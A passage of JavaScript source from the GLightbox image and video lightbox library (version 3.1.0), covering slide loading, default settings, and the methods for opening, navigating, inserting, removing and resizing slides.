                    slideIframe.apply(this, [slide, slideConfig, this.index, finalCallback]);
                    return;
                }

                if (type === 'inline') {
                    slideInline.apply(this.instance, [slide, slideConfig, this.index, finalCallback]);

                    if (slideConfig.draggable) {
                        new DragSlides({
                            dragEl: slide.querySelector('.gslide-inline'),
                            toleranceX: settings.dragToleranceX,
                            toleranceY: settings.dragToleranceY,
                            slide: slide,
                            instance: this.instance
                        });
                    }

                    return;
                }

                if (type === 'image') {
                    slideImage(slide, slideConfig, this.index, function () {
                        var img = slide.querySelector('img');

                        if (slideConfig.draggable) {
                            new DragSlides({
                                dragEl: img,
                                toleranceX: settings.dragToleranceX,
                                toleranceY: settings.dragToleranceY,
                                slide: slide,
                                instance: _this.instance
                            });
                        }

                        if (slideConfig.zoomable && img.naturalWidth > img.offsetWidth) {
                            addClass(img, 'zoomable');
                            new ZoomImages(img, slide, function () {
                                _this.instance.resize();
                            });
                        }

                        if (isFunction(finalCallback)) {
                            finalCallback();
                        }
                    });
                    return;
                }

                if (isFunction(finalCallback)) {
                    finalCallback();
                }
            }
        }, {
            key: "slideShortDesc",
            value: function slideShortDesc(string) {
                var n = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 50;
                var wordBoundary = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
                var div = document.createElement('div');
                div.innerHTML = string;
                var cleanedString = div.innerText;
                var useWordBoundary = wordBoundary;
                string = cleanedString.trim();

                if (string.length <= n) {
                    return string;
                }

                var subString = string.substr(0, n - 1);

                if (!useWordBoundary) {
                    return subString;
                }

                div = null;
                return subString + '... <a href="#" class="desc-more">' + wordBoundary + '</a>';
            }
        }, {
            key: "descriptionEvents",
            value: function descriptionEvents(desc, data) {
                var _this2 = this;

                var moreLink = desc.querySelector('.desc-more');

                if (!moreLink) {
                    return false;
                }

                addEvent('click', {
                    onElement: moreLink,
                    withCallback: function withCallback(event, target) {
                        event.preventDefault();
                        var body = document.body;
                        var desc = closest(target, '.gslide-desc');

                        if (!desc) {
                            return false;
                        }

                        desc.innerHTML = data.description;
                        addClass(body, 'gdesc-open');
                        var shortEvent = addEvent('click', {
                            onElement: [body, closest(desc, '.gslide-description')],
                            withCallback: function withCallback(event, target) {
                                if (event.target.nodeName.toLowerCase() !== 'a') {
                                    removeClass(body, 'gdesc-open');
                                    addClass(body, 'gdesc-closed');
                                    desc.innerHTML = data.smallDescription;

                                    _this2.descriptionEvents(desc, data);

                                    setTimeout(function () {
                                        removeClass(body, 'gdesc-closed');
                                    }, 400);
                                    shortEvent.destroy();
                                }
                            }
                        });
                    }
                });
            }
        }, {
            key: "create",
            value: function create() {
                return createHTML(this.instance.settings.slideHTML);
            }
        }, {
            key: "getConfig",
            value: function getConfig() {
                if (!isNode(this.element) && !this.element.hasOwnProperty('draggable')) {
                    this.element.draggable = this.instance.settings.draggable;
                }

                var parser = new SlideConfigParser(this.instance.settings.slideExtraAttributes);
                this.slideConfig = parser.parseConfig(this.element, this.instance.settings);
                return this.slideConfig;
            }
        }]);

        return Slide;
    }();

    var _version = '3.1.0';

    var isMobile$1 = isMobile();

    var isTouch$1 = isTouch();

    var html = document.getElementsByTagName('html')[0];
    var defaults = {
        selector: '.glightbox',
        elements: null,
        skin: 'clean',
        theme: 'clean',
        closeButton: true,
        startAt: null,
        autoplayVideos: true,
        autofocusVideos: true,
        descPosition: 'bottom',
        width: '900px',
        height: '506px',
        videosWidth: '960px',
        beforeSlideChange: null,
        afterSlideChange: null,
        beforeSlideLoad: null,
        afterSlideLoad: null,
        slideInserted: null,
        slideRemoved: null,
        slideExtraAttributes: null,
        onOpen: null,
        onClose: null,
        loop: false,
        zoomable: true,
        draggable: true,
        dragAutoSnap: false,
        dragToleranceX: 40,
        dragToleranceY: 65,
        preload: true,
        oneSlidePerOpen: false,
        touchNavigation: true,
        touchFollowAxis: true,
        keyboardNavigation: true,
        closeOnOutsideClick: true,
        plugins: false,
        plyr: {
            css: 'https://cdn.plyr.io/3.6.12/plyr.css',
            js: 'https://cdn.plyr.io/3.6.12/plyr.js',
            config: {
                ratio: '16:9',
                fullscreen: {
                    enabled: true,
                    iosNative: true
                },
                youtube: {
                    noCookie: true,
                    rel: 0,
                    showinfo: 0,
                    iv_load_policy: 3
                },
                vimeo: {
                    byline: false,
                    portrait: false,
                    title: false,
                    transparent: false
                }
            }
        },
        openEffect: 'zoom',
        closeEffect: 'zoom',
        slideEffect: 'slide',
        moreText: 'See more',
        moreLength: 60,
        cssEfects: {
            fade: {
                "in": 'fadeIn',
                out: 'fadeOut'
            },
            zoom: {
                "in": 'zoomIn',
                out: 'zoomOut'
            },
            slide: {
                "in": 'slideInRight',
                out: 'slideOutLeft'
            },
            slideBack: {
                "in": 'slideInLeft',
                out: 'slideOutRight'
            },
            none: {
                "in": 'none',
                out: 'none'
            }
        },
        svg: {
            close: '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" xml:space="preserve"><g><g><path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306C514.019,27.23,514.019,14.135,505.943,6.058z"/></g></g><g><g><path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/></g></g></svg>',
            next: '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"> <g><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/></g></svg>',
            prev: '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"><g><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"/></g></svg>'
        }
    };
    defaults.slideHTML = "<div class=\"gslide\">\n    <div class=\"gslide-inner-content\">\n        <div class=\"ginner-container\">\n            <div class=\"gslide-media\">\n            </div>\n            <div class=\"gslide-description\">\n                <div class=\"gdesc-inner\">\n                    <h4 class=\"gslide-title\"></h4>\n                    <div class=\"gslide-desc\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>";
    defaults.lightboxHTML = "<div id=\"glightbox-body\" class=\"glightbox-container\" tabindex=\"-1\" role=\"dialog\" aria-hidden=\"false\">\n    <div class=\"gloader visible\"></div>\n    <div class=\"goverlay\"></div>\n    <div class=\"gcontainer\">\n    <div id=\"glightbox-slider\" class=\"gslider\"></div>\n    <button class=\"gclose gbtn\" aria-label=\"Close\" data-taborder=\"3\">{closeSVG}</button>\n    <button class=\"gprev gbtn\" aria-label=\"Previous\" data-taborder=\"2\">{prevSVG}</button>\n    <button class=\"gnext gbtn\" aria-label=\"Next\" data-taborder=\"1\">{nextSVG}</button>\n</div>\n</div>";

    var GlightboxInit = function () {
        function GlightboxInit() {
            var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

            _classCallCheck(this, GlightboxInit);

            this.customOptions = options;
            this.settings = extend(defaults, options);
            this.effectsClasses = this.getAnimationClasses();
            this.videoPlayers = {};
            this.apiEvents = [];
            this.fullElementsList = false;
        }

        _createClass(GlightboxInit, [{
            key: "init",
            value: function init() {
                var _this = this;

                var selector = this.getSelector();

                if (selector) {
                    this.baseEvents = addEvent('click', {
                        onElement: selector,
                        withCallback: function withCallback(e, target) {
                            e.preventDefault();

                            _this.open(target);
                        }
                    });
                }

                this.elements = this.getElements();
            }
        }, {
            key: "open",
            value: function open() {
                var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
                var startAt = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;

                if (this.elements.length === 0) {
                    return false;
                }

                this.activeSlide = null;
                this.prevActiveSlideIndex = null;
                this.prevActiveSlide = null;
                var index = isNumber(startAt) ? startAt : this.settings.startAt;

                if (isNode(element)) {
                    var gallery = element.getAttribute('data-gallery');

                    if (gallery) {
                        this.fullElementsList = this.elements;
                        this.elements = this.getGalleryElements(this.elements, gallery);
                    }

                    if (isNil(index)) {
                        index = this.getElementIndex(element);

                        if (index < 0) {
                            index = 0;
                        }
                    }
                }

                if (!isNumber(index)) {
                    index = 0;
                }

                this.build();

                animateElement(this.overlay, this.settings.openEffect === 'none' ? 'none' : this.settings.cssEfects.fade["in"]);

                var body = document.body;
                var scrollBar = window.innerWidth - document.documentElement.clientWidth;

                if (scrollBar > 0) {
                    var styleSheet = document.createElement('style');
                    styleSheet.type = 'text/css';
                    styleSheet.className = 'gcss-styles';
                    //styleSheet.innerText = ".gscrollbar-fixer {margin-right: ".concat(scrollBar, "px}");
                    document.head.appendChild(styleSheet);

                    addClass(body, 'gscrollbar-fixer');
                }

                addClass(body, 'glightbox-open');

                addClass(html, 'glightbox-open');

                if (isMobile$1) {
                    addClass(document.body, 'glightbox-mobile');

                    this.settings.slideEffect = 'slide';
                    this.settings.autoplayVideos = false;
                }

                this.showSlide(index, true);

                if (this.elements.length === 1) {
                    addClass(this.prevButton, 'glightbox-button-hidden');

                    addClass(this.nextButton, 'glightbox-button-hidden');
                } else {
                    removeClass(this.prevButton, 'glightbox-button-hidden');

                    removeClass(this.nextButton, 'glightbox-button-hidden');
                }

                this.lightboxOpen = true;
                this.trigger('open');

                if (isFunction(this.settings.onOpen)) {
                    this.settings.onOpen();
                }

                if (isTouch$1 && this.settings.touchNavigation) {
                    touchNavigation(this);
                }

                if (this.settings.keyboardNavigation) {
                    keyboardNavigation(this);
                }
            }
        }, {
            key: "openAt",
            value: function openAt() {
                var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
                this.open(null, index);
            }
        }, {
            key: "showSlide",
            value: function showSlide() {
                var _this2 = this;

                var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
                var first = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

                show(this.loader);

                this.index = parseInt(index);
                var current = this.slidesContainer.querySelector('.current');

                if (current) {
                    removeClass(current, 'current');
                }

                this.slideAnimateOut();
                var slideNode = this.slidesContainer.querySelectorAll('.gslide')[index];

                if (hasClass(slideNode, 'loaded')) {
                    this.slideAnimateIn(slideNode, first);

                    hide(this.loader);
                } else {
                    show(this.loader);

                    var slide = this.elements[index];
                    var slideData = {
                        index: this.index,
                        slide: slideNode,
                        slideNode: slideNode,
                        slideConfig: slide.slideConfig,
                        slideIndex: this.index,
                        trigger: slide.node,
                        player: null
                    };
                    this.trigger('slide_before_load', slideData);
                    slide.instance.setContent(slideNode, function () {
                        hide(_this2.loader);

                        _this2.resize();

                        _this2.slideAnimateIn(slideNode, first);

                        _this2.trigger('slide_after_load', slideData);
                    });
                }

                this.slideDescription = slideNode.querySelector('.gslide-description');
                this.slideDescriptionContained = this.slideDescription && hasClass(this.slideDescription.parentNode, 'gslide-media');

                if (this.settings.preload) {
                    this.preloadSlide(index + 1);
                    this.preloadSlide(index - 1);
                }

                this.updateNavigationClasses();
                this.activeSlide = slideNode;
            }
        }, {
            key: "preloadSlide",
            value: function preloadSlide(index) {
                var _this3 = this;

                if (index < 0 || index > this.elements.length - 1) {
                    return false;
                }

                if (isNil(this.elements[index])) {
                    return false;
                }

                var slideNode = this.slidesContainer.querySelectorAll('.gslide')[index];

                if (hasClass(slideNode, 'loaded')) {
                    return false;
                }

                var slide = this.elements[index];
                var type = slide.type;
                var slideData = {
                    index: index,
                    slide: slideNode,
                    slideNode: slideNode,
                    slideConfig: slide.slideConfig,
                    slideIndex: index,
                    trigger: slide.node,
                    player: null
                };
                this.trigger('slide_before_load', slideData);

                if (type === 'video' || type === 'external') {
                    setTimeout(function () {
                        slide.instance.setContent(slideNode, function () {
                            _this3.trigger('slide_after_load', slideData);
                        });
                    }, 200);
                } else {
                    slide.instance.setContent(slideNode, function () {
                        _this3.trigger('slide_after_load', slideData);
                    });
                }
            }
        }, {
            key: "prevSlide",
            value: function prevSlide() {
                this.goToSlide(this.index - 1);
            }
        }, {
            key: "nextSlide",
            value: function nextSlide() {
                this.goToSlide(this.index + 1);
            }
        }, {
            key: "goToSlide",
            value: function goToSlide() {
                var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
                this.prevActiveSlide = this.activeSlide;
                this.prevActiveSlideIndex = this.index;

                if (!this.loop() && (index < 0 || index > this.elements.length - 1)) {
                    return false;
                }

                if (index < 0) {
                    index = this.elements.length - 1;
                } else if (index >= this.elements.length) {
                    index = 0;
                }

                this.showSlide(index);
            }
        }, {
            key: "insertSlide",
            value: function insertSlide() {
                var config = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
                var index = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : -1;

                if (index < 0) {
                    index = this.elements.length;
                }

                var slide = new Slide(config, this, index);
                var data = slide.getConfig();

                var slideInfo = extend({}, data);

                var newSlide = slide.create();
                var totalSlides = this.elements.length - 1;
                slideInfo.index = index;
                slideInfo.node = false;
                slideInfo.instance = slide;
                slideInfo.slideConfig = data;
                this.elements.splice(index, 0, slideInfo);
                var addedSlideNode = null;
                var addedSlidePlayer = null;

                if (this.slidesContainer) {
                    if (index > totalSlides) {
                        this.slidesContainer.appendChild(newSlide);
                    } else {
                        var existingSlide = this.slidesContainer.querySelectorAll('.gslide')[index];
                        this.slidesContainer.insertBefore(newSlide, existingSlide);
                    }

                    if (this.settings.preload && this.index == 0 && index == 0 || this.index - 1 == index || this.index + 1 == index) {
                        this.preloadSlide(index);
                    }

                    if (this.index === 0 && index === 0) {
                        this.index = 1;
                    }

                    this.updateNavigationClasses();
                    addedSlideNode = this.slidesContainer.querySelectorAll('.gslide')[index];
                    addedSlidePlayer = this.getSlidePlayerInstance(index);
                    slideInfo.slideNode = addedSlideNode;
                }

                this.trigger('slide_inserted', {
                    index: index,
                    slide: addedSlideNode,
                    slideNode: addedSlideNode,
                    slideConfig: data,
                    slideIndex: index,
                    trigger: null,
                    player: addedSlidePlayer
                });

                if (isFunction(this.settings.slideInserted)) {
                    this.settings.slideInserted({
                        index: index,
                        slide: addedSlideNode,
                        player: addedSlidePlayer
                    });
                }
            }
        }, {
            key: "removeSlide",
            value: function removeSlide() {
                var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : -1;

                if (index < 0 || index > this.elements.length - 1) {
                    return false;
                }

                var slide = this.slidesContainer && this.slidesContainer.querySelectorAll('.gslide')[index];

                if (slide) {
                    if (this.getActiveSlideIndex() == index) {
                        if (index == this.elements.length - 1) {
                            this.prevSlide();
                        } else {
                            this.nextSlide();
                        }
                    }

                    slide.parentNode.removeChild(slide);
                }

                this.elements.splice(index, 1);
                this.trigger('slide_removed', index);

                if (isFunction(this.settings.slideRemoved)) {
                    this.settings.slideRemoved(index);
                }
            }
        }, {
            key: "slideAnimateIn",
            value: function slideAnimateIn(slide, first) {
                var _this4 = this;

                var slideMedia = slide.querySelector('.gslide-media');
                var slideDesc = slide.querySelector('.gslide-description');
                var prevData = {
                    index: this.prevActiveSlideIndex,
                    slide: this.prevActiveSlide,
                    slideNode: this.prevActiveSlide,
                    slideIndex: this.prevActiveSlide,
                    slideConfig: isNil(this.prevActiveSlideIndex) ? null : this.elements[this.prevActiveSlideIndex].slideConfig,
                    trigger: isNil(this.prevActiveSlideIndex) ? null : this.elements[this.prevActiveSlideIndex].node,
                    player: this.getSlidePlayerInstance(this.prevActiveSlideIndex)
                };
                var nextData = {
                    index: this.index,
                    slide: this.activeSlide,
                    slideNode: this.activeSlide,
                    slideConfig: this.elements[this.index].slideConfig,
                    slideIndex: this.index,
                    trigger: this.elements[this.index].node,
                    player: this.getSlidePlayerInstance(this.index)
                };

                if (slideMedia.offsetWidth > 0 && slideDesc) {
                    hide(slideDesc);

                    slideDesc.style.display = '';
                }

                removeClass(slide, this.effectsClasses);

                if (first) {
                    animateElement(slide, this.settings.cssEfects[this.settings.openEffect]["in"], function () {
                        if (_this4.settings.autoplayVideos) {
                            _this4.slidePlayerPlay(slide);
                        }

                        _this4.trigger('slide_changed', {
                            prev: prevData,
                            current: nextData
                        });

                        if (isFunction(_this4.settings.afterSlideChange)) {
                            _this4.settings.afterSlideChange.apply(_this4, [prevData, nextData]);
                        }
                    });
                } else {
                    var effectName = this.settings.slideEffect;
                    var animIn = effectName !== 'none' ? this.settings.cssEfects[effectName]["in"] : effectName;

                    if (this.prevActiveSlideIndex > this.index) {
                        if (this.settings.slideEffect == 'slide') {
                            animIn = this.settings.cssEfects.slideBack["in"];
                        }
                    }

                    animateElement(slide, animIn, function () {
                        if (_this4.settings.autoplayVideos) {
                            _this4.slidePlayerPlay(slide);
                        }

                        _this4.trigger('slide_changed', {
                            prev: prevData,
                            current: nextData
                        });

                        if (isFunction(_this4.settings.afterSlideChange)) {
                            _this4.settings.afterSlideChange.apply(_this4, [prevData, nextData]);
                        }
                    });
                }

                setTimeout(function () {
                    _this4.resize(slide);
                }, 100);

                addClass(slide, 'current');
            }
        }, {
            key: "slideAnimateOut",
            value: function slideAnimateOut() {
                if (!this.prevActiveSlide) {
                    return false;
                }

                var prevSlide = this.prevActiveSlide;

                removeClass(prevSlide, this.effectsClasses);

                addClass(prevSlide, 'prev');

                var animation = this.settings.slideEffect;
                var animOut = animation !== 'none' ? this.settings.cssEfects[animation].out : animation;
                this.slidePlayerPause(prevSlide);
                this.trigger('slide_before_change', {
                    prev: {
                        index: this.prevActiveSlideIndex,
                        slide: this.prevActiveSlide,
                        slideNode: this.prevActiveSlide,
                        slideIndex: this.prevActiveSlideIndex,
                        slideConfig: isNil(this.prevActiveSlideIndex) ? null : this.elements[this.prevActiveSlideIndex].slideConfig,
                        trigger: isNil(this.prevActiveSlideIndex) ? null : this.elements[this.prevActiveSlideIndex].node,
                        player: this.getSlidePlayerInstance(this.prevActiveSlideIndex)
                    },
                    current: {
                        index: this.index,
                        slide: this.activeSlide,
                        slideNode: this.activeSlide,
                        slideIndex: this.index,
                        slideConfig: this.elements[this.index].slideConfig,
                        trigger: this.elements[this.index].node,
                        player: this.getSlidePlayerInstance(this.index)
                    }
                });

                if (isFunction(this.settings.beforeSlideChange)) {
                    this.settings.beforeSlideChange.apply(this, [{
                        index: this.prevActiveSlideIndex,
                        slide: this.prevActiveSlide,
                        player: this.getSlidePlayerInstance(this.prevActiveSlideIndex)
                    }, {
                        index: this.index,
                        slide: this.activeSlide,
                        player: this.getSlidePlayerInstance(this.index)
                    }]);
                }

                if (this.prevActiveSlideIndex > this.index && this.settings.slideEffect == 'slide') {
                    animOut = this.settings.cssEfects.slideBack.out;
                }

                animateElement(prevSlide, animOut, function () {
                    var container = prevSlide.querySelector('.ginner-container');
                    var media = prevSlide.querySelector('.gslide-media');
                    var desc = prevSlide.querySelector('.gslide-description');
                    container.style.transform = '';
                    media.style.transform = '';

                    removeClass(media, 'greset');

                    media.style.opacity = '';

                    if (desc) {
                        desc.style.opacity = '';
                    }

                    removeClass(prevSlide, 'prev');
                });
            }
        }, {
            key: "getAllPlayers",
            value: function getAllPlayers() {
                return this.videoPlayers;
            }
        }, {
            key: "getSlidePlayerInstance",
            value: function getSlidePlayerInstance(index) {
                var id = 'gvideo' + index;
                var videoPlayers = this.getAllPlayers();

                if (has(videoPlayers, id) && videoPlayers[id]) {
                    return videoPlayers[id];
                }

                return false;
            }
        }, {
            key: "stopSlideVideo",
            value: function stopSlideVideo(slide) {
                if (isNode(slide)) {
                    var node = slide.querySelector('.gvideo-wrapper');

                    if (node) {
                        slide = node.getAttribute('data-index');
                    }
                }

                console.log('stopSlideVideo is deprecated, use slidePlayerPause');
                var player = this.getSlidePlayerInstance(slide);

                if (player && player.playing) {
                    player.pause();
                }
            }
        }, {
            key: "slidePlayerPause",
            value: function slidePlayerPause(slide) {
                if (isNode(slide)) {
                    var node = slide.querySelector('.gvideo-wrapper');

                    if (node) {
                        slide = node.getAttribute('data-index');
                    }
                }

                var player = this.getSlidePlayerInstance(slide);

                if (player && player.playing) {
                    player.pause();
                }
            }
        }, {
            key: "playSlideVideo",
            value: function playSlideVideo(slide) {
                if (isNode(slide)) {
                    var node = slide.querySelector('.gvideo-wrapper');

                    if (node) {
                        slide = node.getAttribute('data-index');
                    }
                }

                console.log('playSlideVideo is deprecated, use slidePlayerPlay');
                var player = this.getSlidePlayerInstance(slide);

                if (player && !player.playing) {
                    player.play();
                }
            }
        }, {
            key: "slidePlayerPlay",
            value: function slidePlayerPlay(slide) {
                var _this$settings$plyr$c;

                if (isMobile$1 && !((_this$settings$plyr$c = this.settings.plyr.config) !== null && _this$settings$plyr$c !== void 0 && _this$settings$plyr$c.muted)) {
                    return;
                }

                if (isNode(slide)) {
                    var node = slide.querySelector('.gvideo-wrapper');

                    if (node) {
                        slide = node.getAttribute('data-index');
                    }
                }

                var player = this.getSlidePlayerInstance(slide);

                if (player && !player.playing) {
                    player.play();

                    if (this.settings.autofocusVideos) {
                        player.elements.container.focus();
                    }
                }
            }
        }, {
            key: "setElements",
            value: function setElements(elements) {
                var _this5 = this;

                this.settings.elements = false;
                var newElements = [];

                if (elements && elements.length) {
                    each(elements, function (el, i) {
                        var slide = new Slide(el, _this5, i);
                        var data = slide.getConfig();

                        var slideInfo = extend({}, data);

                        slideInfo.slideConfig = data;
                        slideInfo.instance = slide;
                        slideInfo.index = i;
                        newElements.push(slideInfo);
                    });
                }

                this.elements = newElements;

                if (this.lightboxOpen) {
                    this.slidesContainer.innerHTML = '';

                    if (this.elements.length) {
                        each(this.elements, function () {
                            var slide = createHTML(_this5.settings.slideHTML);

                            _this5.slidesContainer.appendChild(slide);
                        });

                        this.showSlide(0, true);
                    }
                }
            }
        }, {
            key: "getElementIndex",
            value: function getElementIndex(node) {
                var index = false;

                each(this.elements, function (el, i) {
                    if (has(el, 'node') && el.node == node) {
                        index = i;
                        return true;
                    }
                });

                return index;
            }
        }, {
            key: "getElements",
            value: function getElements() {
                var _this6 = this;

                var list = [];
                this.elements = this.elements ? this.elements : [];

                if (!isNil(this.settings.elements) && isArray(this.settings.elements) && this.settings.elements.length) {
                    each(this.settings.elements, function (el, i) {
                        var slide = new Slide(el, _this6, i);
                        var elData = slide.getConfig();

                        var slideInfo = extend({}, elData);

                        slideInfo.node = false;
                        slideInfo.index = i;
                        slideInfo.instance = slide;
                        slideInfo.slideConfig = elData;
                        list.push(slideInfo);
                    });
                }

                var nodes = false;
                var selector = this.getSelector();

                if (selector) {
                    nodes = document.querySelectorAll(this.getSelector());
                }

                if (!nodes) {
                    return list;
                }

                each(nodes, function (el, i) {
                    var slide = new Slide(el, _this6, i);
                    var elData = slide.getConfig();

                    var slideInfo = extend({}, elData);

                    slideInfo.node = el;
                    slideInfo.index = i;
                    slideInfo.instance = slide;
                    slideInfo.slideConfig = elData;
                    slideInfo.gallery = el.getAttribute('data-gallery');
                    list.push(slideInfo);
                });

                return list;
            }
        }, {
            key: "getGalleryElements",
            value: function getGalleryElements(list, gallery) {
                return list.filter(function (el) {
                    return el.gallery == gallery;
                });
            }
        }, {
            key: "getSelector",
            value: function getSelector() {
                if (this.settings.elements) {
                    return false;
                }

                if (this.settings.selector && this.settings.selector.substring(0, 5) == 'data-') {
                    return "*[".concat(this.settings.selector, "]");
                }

                return this.settings.selector;
            }
        }, {
            key: "getActiveSlide",
            value: function getActiveSlide() {
                return this.slidesContainer.querySelectorAll('.gslide')[this.index];
            }
        }, {
            key: "getActiveSlideIndex",
            value: function getActiveSlideIndex() {
                return this.index;
            }
        }, {
            key: "getAnimationClasses",
            value: function getAnimationClasses() {
                var effects = [];

                for (var key in this.settings.cssEfects) {
                    if (this.settings.cssEfects.hasOwnProperty(key)) {
                        var effect = this.settings.cssEfects[key];
                        effects.push("g".concat(effect["in"]));
                        effects.push("g".concat(effect.out));
                    }
                }

                return effects.join(' ');
            }
        }, {
            key: "build",
            value: function build() {
                var _this7 = this;

                if (this.built) {
                    return false;
                }

                var children = document.body.childNodes;
                var bodyChildElms = [];

                each(children, function (el) {
                    if (el.parentNode == document.body && el.nodeName.charAt(0) !== '#' && el.hasAttribute && !el.hasAttribute('aria-hidden')) {
                        bodyChildElms.push(el);
                        el.setAttribute('aria-hidden', 'true');
                    }
                });

                var nextSVG = has(this.settings.svg, 'next') ? this.settings.svg.next : '';
                var prevSVG = has(this.settings.svg, 'prev') ? this.settings.svg.prev : '';
                var closeSVG = has(this.settings.svg, 'close') ? this.settings.svg.close : '';
                var lightboxHTML = this.settings.lightboxHTML;
                lightboxHTML = lightboxHTML.replace(/{nextSVG}/g, nextSVG);
                lightboxHTML = lightboxHTML.replace(/{prevSVG}/g, prevSVG);
                lightboxHTML = lightboxHTML.replace(/{closeSVG}/g, closeSVG);
                lightboxHTML = createHTML(lightboxHTML);
                document.body.appendChild(lightboxHTML);
                var modal = document.getElementById('glightbox-body');
                this.modal = modal;
                var closeButton = modal.querySelector('.gclose');
                this.prevButton = modal.querySelector('.gprev');
                this.nextButton = modal.querySelector('.gnext');
                this.overlay = modal.querySelector('.goverlay');
                this.loader = modal.querySelector('.gloader');
                this.slidesContainer = document.getElementById('glightbox-slider');
                this.bodyHiddenChildElms = bodyChildElms;
                this.events = {};

                addClass(this.modal, 'glightbox-' + this.settings.skin);

                if (this.settings.closeButton && closeButton) {
                    this.events['close'] = addEvent('click', {
                        onElement: closeButton,
                        withCallback: function withCallback(e, target) {
                            e.preventDefault();

                            _this7.close();
                        }
                    });
                }

                if (closeButton && !this.settings.closeButton) {
                    closeButton.parentNode.removeChild(closeButton);
                }

                if (this.nextButton) {
                    this.events['next'] = addEvent('click', {
                        onElement: this.nextButton,
                        withCallback: function withCallback(e, target) {
                            e.preventDefault();

                            _this7.nextSlide();
                        }
                    });
                }

                if (this.prevButton) {
                    this.events['prev'] = addEvent('click', {
                        onElement: this.prevButton,
                        withCallback: function withCallback(e, target) {
                            e.preventDefault();

                            _this7.prevSlide();
                        }
                    });
                }

                if (this.settings.closeOnOutsideClick) {
                    this.events['outClose'] = addEvent('click', {
                        onElement: modal,
                        withCallback: function withCallback(e, target) {
                            if (!_this7.preventOutsideClick && !hasClass(document.body, 'glightbox-mobile') && !closest(e.target, '.ginner-container')) {
                                if (!closest(e.target, '.gbtn') && !hasClass(e.target, 'gnext') && !hasClass(e.target, 'gprev')) {
                                    _this7.close();
                                }
                            }
                        }
                    });
                }

                each(this.elements, function (slide, i) {
                    _this7.slidesContainer.appendChild(slide.instance.create());

                    slide.slideNode = _this7.slidesContainer.querySelectorAll('.gslide')[i];
                });

                if (isTouch$1) {
                    addClass(document.body, 'glightbox-touch');
                    this.settings.autoplayVideos = false;
                }

                this.events['resize'] = addEvent('resize', {
                    onElement: window,
                    withCallback: function withCallback() {
                        _this7.resize();
                    }
                });
                this.built = true;
            }
        }, {
            key: "resize",
            value: function resize() {
                var slide = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
                slide = !slide ? this.activeSlide : slide;

                if (!slide || hasClass(slide, 'zoomed')) {
                    return;
                }

                var winSize = windowSize();

                var video = slide.querySelector('.gvideo-wrapper');
                var image = slide.querySelector('.gslide-image');
                var description = this.slideDescription;
                var winWidth = winSize.width;
                var winHeight = winSize.height;

                if (winWidth <= 768) {
                    addClass(document.body, 'glightbox-mobile');
                } else {
                    removeClass(document.body, 'glightbox-mobile');
                }

                if (!video && !image) {
                    return;
                }

                var descriptionResize = false;

                if (description && (hasClass(description, 'description-bottom') || hasClass(description, 'description-top')) && !hasClass(description, 'gabsolute')) {
                    descriptionResize = true;
                }

                if (image) {
                    if (winWidth <= 768) {
                        var imgNode = image.querySelector('img');
                    } else if (descriptionResize) {
                        var descHeight = description.offsetHeight;

                        var _imgNode = image.querySelector('img');

                        _imgNode.setAttribute('style', "max-height: calc(100vh - ".concat(descHeight, "px)"));

                        description.setAttribute('style', "max-width: ".concat(_imgNode.offsetWidth, "px;"));
                    }
                }

                if (video) {
                    var ratio = has(this.settings.plyr.config, 'ratio') ? this.settings.plyr.config.ratio : '';

                    if (!ratio) {
                        var containerWidth = video.clientWidth;
                        var containerHeight = video.clientHeight;
                        var divisor = containerWidth / containerHeight;
                        ratio = "".concat(containerWidth / divisor, ":").concat(containerHeight / divisor);
                    }

                    var videoRatio = ratio.split(':');
                    var videoWidth = this.settings.videosWidth;
                    var maxWidth = this.settings.videosWidth;

                    if (isNumber(videoWidth) || videoWidth.indexOf('px') !== -1) {
                        maxWidth = parseInt(videoWidth);
                    } else {
                        if (videoWidth.indexOf('vw') !== -1) {
                            maxWidth = winWidth * parseInt(videoWidth) / 100;
                        } else if (videoWidth.indexOf('vh') !== -1) {
                            maxWidth = winHeight * parseInt(videoWidth) / 100;
                        } else if (videoWidth.indexOf('%') !== -1) {
                            maxWidth = winWidth * parseInt(videoWidth) / 100;
                        } else {
                            maxWidth = parseInt(video.clientWidth);
                        }
                    }

                    var maxHeight = maxWidth / (parseInt(videoRatio[0]) / parseInt(videoRatio[1]));
